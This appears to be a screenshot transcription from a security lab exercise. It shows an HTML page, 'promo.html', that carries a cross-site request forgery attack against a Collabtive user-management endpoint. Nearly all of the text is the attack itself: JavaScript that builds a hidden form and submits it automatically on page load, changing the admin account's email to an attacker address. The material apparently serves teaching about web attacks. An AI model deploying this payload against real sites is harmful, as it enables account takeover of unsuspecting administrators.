 File Edit View Search Tools Documents Help
Open Save Undo
index.html promo.html
<html>
<body>
<script>
function edit(){
var p = document.createElement('form');
p.action = "http://10.0.2.4/CSRF/Collabtive/manageuser.php?
action=edit";
p.innerHTML += "<input type='hidden' name='name'
value='admin'>";
p.innerHTML += "<input type='hidden' name='email'
value='attacker@mail.com'>";
p.innerHTML += "<input type='hidden' name='address1'
value='fake_address'>";
p.method = "POST";
p.target = "_self";
document.body.appendChild(p);
p.submit();
}
edit();
</script>
</body>
</html>
Attacker's machine:
- malicious code that sends the request using JS
and automated hidden form